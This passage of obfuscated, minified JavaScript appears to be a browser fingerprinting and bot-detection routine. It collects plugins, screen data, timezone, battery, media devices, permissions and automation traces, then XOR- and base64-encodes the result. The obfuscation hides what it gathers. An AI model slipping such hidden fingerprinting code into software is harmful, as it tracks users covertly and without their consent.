te=navigator[e[J.gk]],S=navigator[e[J.gm]]!==void e[J.PZ]?navigator[e[J.gm]]:e[J.PZ];return k[e[J.uG]]=te+S>e[J.PZ]?e[J.ry]:e[J.PZ],k}q[e[J.sR]]=e[J.uG];function z(k){return k[e[J.LG]]=navigator[e[J.LZ]],k}z[e[J.sR]]=e[J.LG];function T(k){if(!(e[J.le]in window))return k[e[J.PK]]=e[J.v],k[e[J.HH]]=e[J.v],k;for(var te=navigator[e[J.dy]]||[],S=!(te instanceof PluginArray)||te[e[J.pr]]===e[J.PZ]?e[J.PZ]:e[J.ry],w=e[J.fZ],M=e[J.PZ];M<te[e[J.pr]];M++){var ce=te[M][e[J.xz]];w=e[J.fZ][e[J.be]](w)[e[J.be]](ce,e[J.WN])[e[J.be]](te[M]instanceof Plugin?e[J.cz]:e[J.Az],e[J.wi])}return k[e[J.PK]]=S,k[e[J.HH]]=w,k}T[e[J.sR]]=[e[J.PK],e[J.HH]];function G(k){k[e[J.EG]]=navigator[e[J.dy]][e[J.Pz]](function(te){return te[e[J.Je]]})[e[J.Ch]](e[J.wi])}G[e[J.sR]]=e[J.EG];function V(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}function Y(){try{e[J.v][e[J.PZ]]()}catch(k){try{return k[e[J.Fz]]&&k[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(te){return!e[J.ry]}}return!e[J.ry]}function Be(k){var te=e[J.ry],S=e[J.pf],w=navigator[e[J.LZ]]||e[J.fZ],M=!w,ce=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](w),Ie=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](w),qe=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](w),Ne=!!navigator[e[J.Vf]],Ge=!!(window[e[J.HG]]||window[e[J.eG]]||Y()),Ve=!window[e[J.qR]],We=!k[e[J.PK]],xe=M||ce||Ne||Ge||(Ie||qe)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.XZ]]=xe?S:te,k}Be[e[J.sR]]=e[J.XZ],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],Be))}(),function(){function E(p){return p[e[J.bG]]=window[e[J.bG]]!==void e[J.PZ]&&window[e[J.bG]][e[J.pr]]>e[J.PZ]?window[e[J.bG]]:e[J.v],p}E[e[J.sR]]=e[J.bG];function b(p){return p[e[J.qK]]=document[e[J.UZ]],p}b[e[J.sR]]=e[J.qK];function g(p){return p[e[J.gK]]=document[e[J.SZ]][e[J.ky]],p}g[e[J.sR]]=e[J.gK];function I(p){return p[e[J.nf]]=navigator!==void e[J.PZ]&&navigator[e[J.uZ]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}I[e[J.sR]]=e[J.nf];function q(p){return p[e[J.QG]]=e[J.Jm]in window?Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]:e[J.v],p}q[e[J.sR]]=e[J.QG];function z(p){return p[e[J.oK]]=Q(navigator[e[J.GG]])==e[J.ay]?e[J.ry]:e[J.PZ],p}z[e[J.sR]]=e[J.oK];function T(p){return p[e[J.JG]]=navigator[e[J.jH]],p}T[e[J.sR]]=e[J.JG];function G(p){return p[e[J.xK]]=window[e[J.HG]]!==void e[J.PZ]||window[e[J.rw]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}G[e[J.sR]]=e[J.xK];function V(p){return p[e[J.SG]]=e[J.SG]in window?window[e[J.SG]][e[J.Zz]]()[e[J.pr]]:e[J.PZ],p}V[e[J.sR]]=e[J.SG];function Y(p){return navigator[e[J.Sm]]!==void e[J.PZ]?Q(navigator[e[J.Sm]])==e[J.lm]?p[e[J.lG]]=navigator[e[J.Sm]]:p[e[J.lG]]=-e[J.pf]:p[e[J.lG]]=-e[J.ry],p}Y[e[J.sR]]=e[J.lG];function Be(p){return p[e[J.YG]]=navigator[e[J.Ym]]!==void e[J.PZ]?navigator[e[J.Ym]]:-e[J.ry],Q(p[e[J.YG]])==e[J.LH]&&(p[e[J.YG]]=-e[J.pf]),p}Be[e[J.sR]]=e[J.YG];function k(p){return p[e[J.pG]]=navigator[e[J.gz]]!==void e[J.PZ]&&navigator[e[J.gz]][e[J.pG]]!==void e[J.PZ]?navigator[e[J.gz]][e[J.pG]]:-e[J.ry],p}k[e[J.sR]]=e[J.pG];function te(p){return p[e[J.vR]]=e[J.qR]in window?e[J.ry]:e[J.PZ],p}te[e[J.sR]]=e[J.vR];function S(p){var P=e[J.Vf]in navigator;return p[e[J.rK]]=P?e[J.ry]:e[J.PZ],p[e[J.eH]]=P?navigator[e[J.Vf]]:e[J.v],p}S[e[J.sR]]=[e[J.rK],e[J.eH]];function w(p){return p[e[J.WR]]=navigator[e[J.WR]]!==void e[J.PZ]?navigator[e[J.WR]]:e[J.v],p}w[e[J.sR]]=e[J.WR];function M(p){return p[e[J.hZ]]=e[J.v],document[e[J.hZ]]!==void e[J.PZ]&&(p[e[J.hZ]]=document[e[J.hZ]]),document[e[J.Zk]]===e[J.hZ]&&(p[e[J.hZ]]=!e[J.PZ]),p}M[e[J.sR]]=e[J.hZ];function ce(p){return p[e[J.xR]]=Object[e[J.pi]](window)[e[J.bm]](e[J.qR]),p}ce[e[J.sR]]=e[J.xR];function Ie(p){return p[e[J.PR]]=Object[e[J.pi]](window)[e[J.pr]],p}Ie[e[J.sR]]=e[J.PR];function qe(p){return p[e[J.rR]]=window[e[J.xZ]]!==void e[J.PZ]&&window[e[J.xZ]][e[J.pm]]!==void e[J.PZ]?window[e[J.xZ]][e[J.pm]]:e[J.v],p}qe[e[J.sR]]=e[J.rR];function Ne(p){return p[e[J.oR]]=navigator[e[J.oR]]!==void e[J.PZ]?navigator[e[J.oR]]:e[J.v],p}Ne[e[J.sR]]=e[J.oR];function Ge(p){if(navigator[e[J.Ye]]&&Q(navigator[e[J.Ye]])==e[J.ay])try{var P=navigator[e[J.Ye]]();P instanceof Array?p[e[J.FR]]=P[e[J.rc]](function(H){return H})[e[J.pr]]:p[e[J.FR]]=e[J.PZ]}catch(H){p[e[J.FR]]=e[J.PZ]}else p[e[J.FR]]=e[J.PZ];return p}Ge[e[J.sR]]=e[J.FR];function Ve(p){return p[e[J.mH]]=navigator[e[J.Kk]]!==void e[J.PZ]?navigator[e[J.Kk]]:e[J.fZ],p[e[J.wH]]=navigator[e[J.ow]]!==void e[J.PZ]&&navigator[e[J.ow]]instanceof Array?navigator[e[J.ow]][e[J.Ch]](e[J.rz]):e[J.fZ],p}Ve[e[J.sR]]=[e[J.mH],e[J.wH]];function We(p){var P=[e[J.xm],e[J.Pm],e[J.rm]],H=function(wt){return window[e[J.vc]](e[J.Ac][e[J.be]](wt,e[J.mc]))[e[J.uz]]};p[e[J.ZR]]=e[J.fZ];for(var ze=e[J.PZ];ze<P[e[J.pr]];ze++)if(H(P[ze]))return p[e[J.ZR]]=P[ze],p;return p}We[e[J.sR]]=e[J.ZR];function xe(p){var P=[];try{for(var H=e[J.PZ];H<window[e[J.SZ]][e[J.Gz]][e[J.pr]];H++)P[e[J.th]](window[e[J.SZ]][e[J.Gz]][H]);p[e[J.gR]]=P[e[J.Zz]]()}catch(ze){p[e[J.gR]]=e[J.fZ]}return p}xe[e[J.sR]]=e[J.gR];function ot(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.GR]])return p;var P=e[J.vZ](),H=window[e[J.qR]][e[J.GR]]();return H[e[J.Hm]]===window[e[J.qR]][e[J.GR]]()[e[J.Hm]]?P[e[J.vz]]=e[J.ry]:P[e[J.vz]]=e[J.PZ],P[e[J.Gm]]=H[e[J.Gm]]%e[J.ry]===e[J.PZ]?H[e[J.Gm]]:-e[J.ry],P[e[J.Hm]]=H[e[J.Hm]],P[e[J.em]]=H[e[J.em]]%e[J.ry]===e[J.PZ]?H[e[J.em]]:-e[J.ry],P[e[J.mm]]=H[e[J.mm]],p[e[J.GR]]=P,p}ot[e[J.sR]]=e[J.GR];function _t(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.om]])p[e[J.HR]]=e[J.vZ]();else{var P=e[J.vZ](),H=window[e[J.qR]][e[J.om]]();P[e[J.Lz]]=H[e[J.Lz]],P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],p[e[J.HR]]=P}return p}_t[e[J.sR]]=e[J.HR];function mt(p){return p[e[J.jr]]=e[J.ry],p}mt[e[J.sR]]=e[J.jr];function yt(p){var P=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var H=-e[J.ry];if(window[e[J.UR]]){var ze=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(ze&&ze[e[J.pr]]>e[J.PZ]){var ut=ze[e[J.PZ]];ut&&ut[e[J.cc]]&&(H=P[ut[e[J.cc]]]||e[J.PN],H=H-e[J.ry])}}p[e[J.XK]]=H}catch(wt){p[e[J.XK]]=-e[J.pf]}return p}yt[e[J.sR]]=e[J.XK];function bt(p){try{var P=-e[J.ry];if(window[e[J.UR]]){var H=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(H&&H[e[J.pr]]>e[J.PZ]){var ze=H[e[J.PZ]];ze&&ze[e[J.ez]]!==void e[J.PZ]&&(P=ze[e[J.ez]])}}p[e[J.jK]]=P}catch(ut){p[e[J.jK]]=-e[J.pf]}return p}bt[e[J.sR]]=e[J.jK],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],V,e[J.Dd],Y,e[J.eh],Be,e[J.ih],k,e[J.zh],te,e[J.Nh],S,e[J.Dh],w,e[J.Th],M,e[J.uh],ce,e[J.Lh],Ie,e[J.Eh],qe,e[J.bh],Ne,e[J.Qh],Ge,e[J.Jh],Ve,e[J.Sh],We,e[J.lh],xe,e[J.Yh],ot,e[J.ph],_t,e[J.ve],mt,e[J.We],yt,e[J.xe],bt))}(),function(){function E(g){for(var I=e[J.PZ],q=e[J.PZ];q<g[e[J.pr]];q++)g[q]&&(I+=e[J.ry]);return I}function b(g){var I=E([e[J.Fw]in window,e[J.Zw]in window,e[J.gw]in window,e[J.gm]in navigator,e[J.Gw]in navigator])>=e[J.fG],q=E([e[J.rN]in window,e[J.oN]in window,e[J.FN]in navigator,e[J.ZN]in navigator])>=e[J.oG]&&!I,z=E([e[J.Hw]in navigator,e[J.ew]in navigator,navigator[e[J.oR]][e[J.bm]](e[J.Wc])===e[J.PZ],e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window])>=e[J.Ph],T=E([e[J.uw]in window,e[J.Lw]in window,e[J.Ew]in window,navigator[e[J.oR]][e[J.bm]](e[J.xc])===e[J.PZ],e[J.bw]in navigator,e[J.Qw]in window])>=e[J.fG],G=E([e[J.gN]in window,!(e[J.oc]in window),!(e[J.Fc]in window),!(e[J.Zc]in navigator)])>=e[J.oG]&&T,V=E([e[J.Jw]in navigator,e[J.uc]in document[e[J.Uf]]!==void e[J.PZ]&&document[e[J.Uf]][e[J.GN]]!==void e[J.PZ]?document[e[J.Uf]][e[J.GN]]:e[J.vZ](),e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window])>=e[J.fG],Y=E([!(e[J.gc]in window),e[J.HN]in window,String(window[e[J.Jm]])===e[J.eN],String(window[e[J.Qc]])===e[J.mN]])>=e[J.oG]&&z,Be=E([e[J.wN]in window,e[J.cN]in window,e[J.AN]in window,e[J.uN]in window])>=e[J.oG]&&T,k=z&&V&&E([e[J.LN]in window,e[J.EN]in window,z&&e[J.Gc]in window,V&&e[J.kh](e[J.wD],e[J.AR])[e[J.OZ]](navigator[e[J.Jc]])])>=e[J.pf],te=z&&E([window[e[J.qR]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ]&&Q(window[e[J.qR]][e[J.Lc]])==e[J.ay]])>=e[J.pf];g[e[J.cH]]=e[J.vZ](e[J.pe],k,e[J.vi],I,e[J.Wi],Y,e[J.xi],z,e[J.Pi],q,e[J.ri],V,e[J.oi],T,e[J.Fi],Be,e[J.Zi],G,e[J.gi],te)}b[e[J.sR]]=e[J.cH],X[e[J.th]](e[J.vZ](e[J.PZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.th]](V[e[J.PZ]]);return G[e[J.Ch]](e[J.fZ])}catch(Y){return e[J.fZ]}}return[z(window[e[J.cD]]),z(document),z(navigator),z(document[e[J.Uf]][e[J.GN]])][e[J.Ch]](e[J.fZ])};if(window[e[J.Gi]]&&Q(window[e[J.Gi]][e[J.Lm]])==e[J.ay]){var I=window[e[J.Gi]][e[J.Lm]](g(),e[J.Hz]);b[e[J.AH]]=I?I[e[J.Zz]]():e[J.fZ]}}E[e[J.sR]]=e[J.AH],X[e[J.th]](e[J.vZ](e[J.PZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.MR]](e[J.GD]);T[e[J.AD]](e[J.HD],e[J.eD]),T[e[J.GN]][e[J.uD]]=e[J.Sc],T[e[J.GN]][e[J.qf]]=e[J.lc],T[e[J.GN]][e[J.LD]]=e[J.lc],T[e[J.GN]][e[J.ED]]=e[J.Xc],T[e[J.GN]][e[J.IZ]]=e[J.jc],T[e[J.GN]][e[J.jZ]]=e[J.jc],T[e[J.GN]][e[J.bD]]=e[J.sc];var G=document[e[J.QD]](e[J.mD]);G[e[J.Ec]](T);var V=new IntersectionObserver(function(Y){Y[e[J.lD]](function(Be){Be[e[J.GA]]?(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.PZ]))):(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.ry])))})});V[e[J.bc]](T)}catch(Y){z(e[J.vZ]())}})}E[e[J.sR]]=e[J.eR];function b(){return new Promise(function(z){var T=e[J.vZ](e[J.bN],e[J.PZ],e[J.EZ],e[J.PZ],e[J.QN],e[J.PZ],e[J.JN],e[J.PZ],e[J.Yf],e[J.PZ]);navigator[e[J.VR]]?navigator[e[J.VR]]()[e[J.NZ]](function(G){T[e[J.bN]]=e[J.ry],T[e[J.EZ]]=G[e[J.EZ]]?e[J.ry]:e[J.PZ],T[e[J.QN]]=G[e[J.PA]],T[e[J.JN]]=G[e[J.rA]],T[e[J.Yf]]=G[e[J.Yf]],z(e[J.vZ](e[J.mR],T))})[e[J.xH]](function(){z(e[J.vZ](e[J.mR],T))}):z(e[J.vZ](e[J.mR],T))})}b[e[J.sR]]=e[J.mR];var g=function(T){return window[e[J.WH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var T=!!navigator[e[J.ZG]][e[J.ei]],G=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](G)[e[J.NZ]](function(V){var Y=e[J.vZ]();V[e[J.jH]]&&(Y[e[J.oD]]=g(V[e[J.jH]][e[J.YD]]())),V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]])),Y[e[J.wc]]=g(T),V[e[J.XH]]&&(Y[e[J.ZD]]=g(V[e[J.XH]])),V[e[J.ah]]&&(Y[e[J.gD]]=g(V[e[J.ah]])),z(e[J.vZ](e[J.wR],Y))})[e[J.xH]](function(){z(e[J.vZ](e[J.wR],e[J.vZ]()))})}z(e[J.vZ](e[J.wR],e[J.vZ]()))})}I[e[J.sR]]=e[J.wR];function q(){return new Promise(function(z){var T=e[J.vZ](e[J.SN],!e[J.ry],e[J.lN],!e[J.ry],e[J.YN],e[J.v]);if(!(e[J.xN]in navigator)){T[e[J.YN]]=e[J.aD],z(e[J.vZ](e[J.uH],T));return}if(T[e[J.SN]]=!e[J.PZ],!(e[J.Hc]in navigator[e[J.xN]])){T[e[J.YN]]=e[J.kD],z(e[J.vZ](e[J.uH],T));return}navigator[e[J.xN]][e[J.Hc]]()[e[J.NZ]](function(G){T[e[J.lN]]=G,z(e[J.vZ](e[J.uH],T))})[e[J.xH]](function(G){var V,Y;T[e[J.YN]]=G?e[J.fZ][e[J.be]]((V=G[e[J.Je]])!=e[J.v]?V:e[J.re],e[J.WN])[e[J.be]]((Y=G[e[J.gA]])!=e[J.v]?Y:e[J.re]):e[J.re],z(e[J.vZ](e[J.uH],T))})})}q[e[J.sR]]=e[J.uH],ve=e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],I,e[J.oG],q)}());var Ke=K,se=X,jt=ve,Re=e[J.vZ](e[J.Mf],Ke,e[J.Sf],se,e[J.RZ],jt),fe=Re[e[J.Mf]],kr=Re[e[J.Sf]],Nt=Re[e[J.RZ]],Wt=e[J.Bf],it=function(b,g){if(g)return b;var I=e[J.vH];Q(b)!=e[J.LH]&&(b=JSON[e[J.Hi]](b));for(var q=[],z=e[J.PZ];z<b[e[J.pr]];z++){var T=b[e[J.oz]](z)^I[z%I[e[J.pr]]][e[J.oz]](e[J.PZ]);q[e[J.th]](String[e[J.Em]](T))}return window[e[J.EH]](q[e[J.Ch]](e[J.fZ]))},gt=function(b){setTimeout(b,e[J.PZ])},Ut=function(b,g,I){var q=I?JSON[e[J.ci]](JSON[e[J.Hi]](b)):b;if(q[e[J.Pe]]=g[e[J.Ai]]?g[e[J.Ai]]:e[J.re],q[e[J.oe]]=g[e[J.ui]]?g[e[J.ui]]:e[J.fZ],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.fZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.fZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.fZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.fZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.fZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.fZ],q[e[J.me]]=g[e[J.me]]?g[e[J.me]]:e[J.fZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.ce],q[e[J.Ae]]=g[e[J.li]]?g[e[J.li]]:e[J.fZ],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.fZ],q[e[J.Le]]=Je(g[e[J.Fm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.PZ];I<b[e[J.pr]];I++)g[e[J.th]](Ut(e[J.vZ](),b[I],!e[J.PZ]));return g},Dt=function(b,g,I,q){for(var z=Object[e[J.pi]](g),T=e[J.PZ];T<z[e[J.pr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.sR]])==e[J.LH]&&I[e[J.bm]](G[e[J.sR]])!==-e[J.ry])){if(I instanceof Array&&G[e[J.sR]]instanceof Array){for(var V=!e[J.ry],Y=e[J.PZ];Y<G[e[J.sR]][e[J.pr]];Y++)if(I[e[J.bm]](G[e[J.sR]][Y])!==-e[J.ry]){V=!e[J.PZ];break}if(V){V=!e[J.ry];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.sR]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.sR]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Ch]](e[J.lH]):b},Ue=function(b,g,I){var q=performance[e[J.Ee]]();b(),I[e[J.vm]][g]=performance[e[J.Ee]]()-q},ar=function(b,g,I){var q=e[J.fZ][e[J.be]](g,e[J.Oh]),z=e[J.fZ][e[J.be]](g,e[J.fh]);return performance[e[J.Qe]](q),b()[e[J.NZ]](function(T){performance[e[J.Qe]](z),performance[e[J.dD]](g,q,z);var G=performance[e[J.SD]](g)[e[J.jG]]();return G&&(I[e[J.vm]][g]=G[e[J.JD]]),performance[e[J.Pc]](q),performance[e[J.Pc]](z),performance[e[J.rD]](g),T})[e[J.xH]](function(T){throw performance[e[J.Pc]](q),T})};oi=function(b,g){return new Promise(function(I,q){try{g[e[J.we]]=e[J.ce];var z=e[J.vZ](e[J.pN],fe,e[J.vm],e[J.vZ]()),T=function(){kr[e[J.lD]](function(Y){Dt(z,Y,b[e[J.oA]],b[e[J.FA]])})};Ue(T,e[J.vN],z);var G=g;gt(function(){Ut(z,G)}),b[e[J.ec]]?gt(function(){var V=[],Y=e[J.vZ](e[J.vm],e[J.vZ]()),Be=performance[e[J.Ee]]();if(Object[e[J.pi]](Nt)[e[J.lD]](function(w){V[e[J.th]](ar(Nt[w],ht(Nt[w][e[J.sR]]),Y)[e[J.NZ]](function(M){Y=Object[e[J.wA]](Y,M)}))}),b[e[J.pD]])var k=setTimeout(function(){te(e[J.HA])},b[e[J.pD]]);var te=function(M){clearTimeout(k),Ut(Y,G);var ce=U(),Ie=e[J.vZ](e[J.vA],Wt,e[J.ec],it(Y,b[e[J.ZA]]),e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],ce[e[J.IR]],e[J.BR],ce[e[J.BR]]);I(Ie)},S=Promise[e[J.xA]](V);S[e[J.NZ]](function(){Y[e[J.vm]][e[J.vN]]=performance[e[J.Ee]]()-Be,te()}),S[e[J.xH]](te)}):gt(function(){var V=U();I(e[J.vZ](e[J.vA],Wt,e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],V[e[J.IR]],e[J.BR],V[e[J.BR]]))})}catch(V){q(V)}})}}(Object[J.UF](J.pa(J.v,J.c,J.wF,J.fg,J.Bf,J.Zg,J.NZ,J.yg,J.ry,J.J,J.Mf,J.yk,J.Sf,J.ty,J.RZ,J.Pf,J.ay,J.gg,J.Vf,J.Kg,J.dy,J.Gg,J.PZ,J.D,J.WZ,J.Rg,J.xk,J.Hg,J.Pf,J.hg,J.yZ,J.eg,J.pr,J.ig,J.ky,J.mg,J.UZ,J.zg,J.Kk,J.wg,J.fZ,J.A,J.pf,J.Ba,J.hZ,J.Ng,J.zZ,J.cg,J.rZ,J.Dg,J.If,J.Ag,J.OZ,J.Tg,J.yk,J.ug,J.qf,J.Mg,J.uZ,J.Lg,J.gk,J.ng,J.IZ,J.Eg,J.jZ,J.qg,J.sZ,J.bg,J.oy,J.Ug,J.gZ,J.Qg,J.ty,J.Ig,J.xZ,J.Jg,J.Uf,J.Bg,J.DZ,J.Sg,J.SZ,J.Vg,J.dd,J.lg,J.iZ,J.Xg,J.Yf,J.Yg,J.EZ,J.jg,J.Zk,J.pg,J.vZ,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.LZ,J.sg,J.XZ,J.vK,J.jr,J.aK,J.nf,J.WK,J.HZ,J.kK,J.xK,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.Wd,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.dK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.Z,J.OG,J.FG,J.fG,J.la,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.WZ,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.Zk,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.or,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,function(t,r){return new RegExp(t,r)},J.xh,J.dh,J.Ph,J.ef,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.Dd,J.hh,J.eh,J.y,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.G,J.uh,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J